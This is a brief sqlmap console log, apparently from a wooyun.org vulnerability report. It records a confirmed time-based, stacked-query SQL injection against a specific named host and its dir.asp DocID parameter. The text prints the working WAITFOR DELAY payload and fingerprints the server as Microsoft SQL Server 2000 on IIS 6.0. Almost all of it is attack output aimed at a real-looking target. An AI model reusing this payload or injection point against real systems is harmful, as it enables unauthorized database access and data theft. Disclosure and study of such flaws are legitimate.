 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 98 HTTP(s) requ
ests:
---
Parameter: #1* (URI)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://dlib.fxlib.cn:8282/dlib/dir.asp?lang=gb&DocID=88609);WAITFOR
DELAY '0:0:5'--
---
[16:36:48] [INFO] testing Microsoft SQL Server
[16:36:48] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[16:37:00] [INFO] confirming Microsoft SQL Server
[16:37:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[16:37:06] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 86 times
[16:37:06] [INFO] fetched data logged to text files under
lmap\output\dlib.fxlib.cn'
www.wooyun.org